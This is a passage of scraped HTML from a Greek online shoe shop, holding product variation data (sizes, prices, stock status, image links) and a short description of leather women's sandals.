595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5699,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DPG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6597,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0365a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0365a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5699,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DPG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6598,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0365a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0365a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5699,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DPG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6599,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0365a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0365a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5699,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DPG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6600,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0365a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0365a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5699,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DPG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6601,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0365a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0365a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5699,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DPG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6602,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0365a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0365a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5699,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;28,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DPG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6603,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0365a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5593 status-publish first instock product_cat-sandalia product_cat-gynaikeia product_cat-elefthera has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/agatha-silver-263d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5593" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5593" data-product_sku="263DS" aria-label="Επιλέξτε επιλογές για  &ldquo;Agatha silver 263D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5593" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/agatha-silver-263d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 